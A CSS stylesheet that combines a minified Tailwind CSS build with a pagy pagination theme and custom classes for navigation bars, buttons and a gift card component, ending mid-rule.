}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.right-0{right:0}.top-0{top:0}.top-16{top:4rem}.z-30{z-index:30}.z-50{z-index:50}.m-1{margin:.25rem}.m-2{margin:.5rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-10{margin-left:2.5rem;margin-right:2.5rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-4{margin-top:1rem;margin-bottom:1rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.mr-4{margin-right:1rem}.mt-2{margin-top:.5rem}.mt-4{margin-top:1rem}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-12{height:3rem}.h-24{height:6rem}.h-32{height:8rem}.h-40{height:10rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-56{height:14rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-2\/3{width:66.666667%}.w-24{width:6rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-auto{width:auto}.w-full{width:100%}.max-w-96{max-width:24rem}.max-w-xs{max-width:20rem}.flex-grow{flex-grow:1}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes fade-in{0%{opacity:0}to{opacity:1}}.animate-fade-in{animation:fade-in .5s ease-out}@keyframes fade-in-down{0%{opacity:0;transform:translateY(-3rem)}to{opacity:1;transform:translateY(0)}}.animate-fade-in-down{animation:fade-in-down .5s ease-out}@keyframes fade-in-up{0%{opacity:0;transform:translateY(3rem)}to{opacity:1;transform:translateY(0)}}.animate-fade-in-up{animation:fade-in-up .5s ease-out}@keyframes fade-out{0%{opacity:1}to{opacity:0}}.animate-fade-out{animation:fade-out .5s forwards}@keyframes fade-out-down{0%{opacity:1;transform:translateY(0)}to{opacity:0;display:none;transform:translateY(3rem)}}.animate-fade-out-down{animation:fade-out-down .5s forwards}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-4{gap:1rem}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem*var(--tw-space-x-reverse));margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px*var(--tw-divide-y-reverse))}.overflow-hidden,.truncate{overflow:hidden}.truncate{text-overflow:ellipsis;white-space:nowrap}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-r-none{border-top-right-radius:0;border-bottom-right-radius:0}.border{border-width:1px}.border-secondary-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-success-500{--tw-border-opacity:1;border-color:rgb(16 185 129/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.bg-danger-500{--tw-bg-opacity:1;background-color:rgb(244 63 94/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity,1))}.bg-indigo-600{--tw-bg-opacity:1;background-color:rgb(79 70 229/var(--tw-bg-opacity,1))}.bg-primary-500{--tw-bg-opacity:1;background-color:rgb(14 165 233/var(--tw-bg-opacity,1))}.bg-secondary-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-secondary-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.bg-success-500{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity,1))}.bg-warning-400{--tw-bg-opacity:1;background-color:rgb(251 191 36/var(--tw-bg-opacity,1))}.bg-warning-500{--tw-bg-opacity:1;background-color:rgb(245 158 11/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgb(251 191 36/var(--tw-bg-opacity,1))}.object-none{-o-object-fit:none;object-fit:none}.object-right{-o-object-position:right;object-position:right}.p-0{padding:0}.p-2{padding:.5rem}.p-4{padding:1rem}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.pr-1{padding-right:.25rem}.pt-10{padding-top:2.5rem}.pt-2{padding-top:.5rem}.text-center{text-align:center}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-medium{font-weight:500}.leading-6{line-height:1.5rem}.leading-none{line-height:1}.tracking-widest{letter-spacing:.1em}.text-danger-500{--tw-text-opacity:1;color:rgb(244 63 94/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity,1))}.text-green-500{--tw-text-opacity:1;color:rgb(16 185 129/var(--tw-text-opacity,1))}.text-primary-400{--tw-text-opacity:1;color:rgb(56 189 248/var(--tw-text-opacity,1))}.text-primary-500{--tw-text-opacity:1;color:rgb(14 165 233/var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:rgb(244 63 94/var(--tw-text-opacity,1))}.text-secondary-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-success-500{--tw-text-opacity:1;color:rgb(16 185 129/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.no-underline{text-decoration-line:none}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-2,.line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-3{-webkit-line-clamp:3}.box{--tw-bg-opacity:1;padding:.5rem;--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.box,.box-light{background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.box-light{--tw-bg-opacity:1;padding:.25rem}.navbar-item{margin-top:0;margin-bottom:0;height:3.5rem;width:100%;cursor:pointer;flex-direction:row;align-items:center;justify-content:center;padding-left:0;padding-right:0;text-align:center;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.navbar-item:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.navbar-item:focus{outline:2px solid transparent;outline-offset:2px}@media (min-width:768px){.navbar-item{margin-left:.25rem;margin-right:.25rem;display:flex;height:3.5rem;width:auto;padding-left:.25rem;padding-right:.25rem}}@media (min-width:1024px){.navbar-item{padding-left:.5rem;padding-right:.5rem}}.navbar-item-rounded{margin:auto;display:flex;height:4rem;width:4rem;align-items:center;justify-content:center;border-radius:9999px;text-align:center;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.extend-clickable-area{border:8px solid transparent;background-clip:padding-box}.btn-primary{border-radius:.25rem;--tw-bg-opacity:1;background-color:rgb(2 132 199/var(--tw-bg-opacity,1));padding:.25rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn-primary:hover{--tw-bg-opacity:1;background-color:rgb(14 165 233/var(--tw-bg-opacity,1))}.btn-like-link{background-color:transparent}.btn-like-link,.btn-like-link:focus{outline:2px solid transparent;outline-offset:2px}.full_screen_and_central{display:flex;height:100vh;align-items:center;justify-content:center}mark{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(14 165 233/var(--tw-text-opacity,1))}.tag{padding:.25rem .5rem;font-size:.75rem;line-height:1rem}.pagy-nav,.pagy-nav-js{display:flex}.pagy-nav-js>:not([hidden])~:not([hidden]),.pagy-nav>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem*var(--tw-space-x-reverse));margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)))}.pagy-nav .page a,.pagy-nav .page.active,.pagy-nav .page.next.disabled,.pagy-nav .page.prev.disabled,.pagy-nav-js .page a,.pagy-nav-js .page.active,.pagy-nav-js .page.next.disabled,.pagy-nav-js .page.prev.disabled{display:block;border-radius:.5rem;--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1));padding:.25rem .75rem;font-size:.875rem;line-height:1.25rem;font-weight:600;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);&:hover{background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}&:active,&:hover{--tw-bg-opacity:1}&:active{background-color:rgb(156 163 175/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}}.pagy-nav .page.next.disabled,.pagy-nav .page.prev.disabled,.pagy-nav-js .page.next.disabled,.pagy-nav-js .page.prev.disabled{cursor:default;--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1));&:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}&:active,&:hover{background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}&:active{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}}.pagy-nav .page.active,.pagy-nav-js .page.active{cursor:default;--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));&:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}&:active,&:hover{background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}&:active{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}}.pagy-combo-nav-js{display:flex;max-width:-moz-max-content;max-width:max-content;border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1));padding:.25rem .75rem;font-size:.875rem;line-height:1.25rem;font-weight:600;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.pagy-combo-nav-js .pagy-combo-input{border-radius:.125rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));padding-left:.5rem;padding-right:.5rem}.pagy-combo-nav-js .page.next,.pagy-combo-nav-js .page.prev{&:active,&:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity,1))}}.pagy-combo-nav-js .page.next.disabled,.pagy-combo-nav-js .page.prev.disabled{cursor:default;--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.hover\:bg-blue-600:hover{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.hover\:bg-danger-600:hover{--tw-bg-opacity:1;background-color:rgb(225 29 72/var(--tw-bg-opacity,1))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.hover\:bg-indigo-700:hover{--tw-bg-opacity:1;background-color:rgb(67 56 202/var(--tw-bg-opacity,1))}.hover\:bg-primary-600:hover{--tw-bg-opacity:1;background-color:rgb(2 132 199/var(--tw-bg-opacity,1))}.hover\:bg-warning-500:hover{--tw-bg-opacity:1;background-color:rgb(245 158 11/var(--tw-bg-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-indigo-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(99 102 241/var(--tw-ring-opacity,1))}.focus\:ring-primary-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(14 165 233/var(--tw-ring-opacity,1))}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}@media (min-width:640px){.sm\:relative{position:relative}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:768px){.md\:mb-0{margin-bottom:0}.md\:block{display:block}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:w-10{width:2.5rem}.md\:w-auto{width:auto}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(0px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px*var(--tw-divide-y-reverse))}.md\:p-2{padding:.5rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:pt-16{padding-top:4rem}}@media (min-width:1024px){.lg\:mt-0{margin-top:0}}

/*
  pagy tailwind theme
  see: https://ddnexus.github.io/pagy/extras/tailwind#gsc.tab=0
*/
.pagy-nav,
.pagy-nav-js {
  @apply flex space-x-2;
}

.pagy-nav .page a,
.pagy-nav .page.active,
.pagy-nav .page.prev.disabled,
.pagy-nav .page.next.disabled,
.pagy-nav-js .page a,
.pagy-nav-js .page.active,
.pagy-nav-js .page.prev.disabled,
.pagy-nav-js .page.next.disabled {
  @apply block rounded-lg px-3 py-1 text-sm text-gray-500 font-semibold bg-gray-200 shadow-md;
  &:hover{
    @apply bg-gray-300;
  }
  &:active{
    @apply bg-gray-400 text-white;
  }
}

.pagy-nav .page.prev.disabled,
.pagy-nav .page.next.disabled,
.pagy-nav-js .page.prev.disabled,
.pagy-nav-js .page.next.disabled {
  @apply text-gray-400 cursor-default;
  &:hover {
    @apply text-gray-400 bg-gray-200;
  }
  &:active {
    @apply text-gray-400 bg-gray-200;
  }
}

.pagy-nav .page.active,
.pagy-nav-js .page.active {
  @apply text-white cursor-default bg-gray-400;
  &:hover {
    @apply text-white bg-gray-400;
  }
  &:active {
    @apply bg-gray-400 text-white;
  }
}


.pagy-combo-nav-js {
  @apply flex max-w-max rounded-full px-3 py-1 text-sm text-gray-500 font-semibold bg-gray-200 shadow-md;
}

.pagy-combo-nav-js .pagy-combo-input {
  @apply bg-white px-2 rounded-sm
}

.pagy-combo-nav-js .page.prev,
.pagy-combo-nav-js .page.next {
  &:hover {
    @apply text-gray-800;
  }
  &:active {
    @apply text-gray-800;
  }
}

.pagy-combo-nav-js .page.prev.disabled,
.pagy-combo-nav-js .page.next.disabled {
  @apply text-gray-400 cursor-default;
}
/* pagy end */

.gift_card {
  margin-bottom: 1rem;
  padding: 0.2rem;
  background-color: white;

  transition: all 0.3s; /* 所有的属性变化在0.5s的时间段内完成 */
  box-shadow: 4px 4px 4px #888888;
  // .tag {
  //   border-radius: 0;
  // }
  .card-image {
    background-color: #eee;
  }
}

.gift_card:hover {
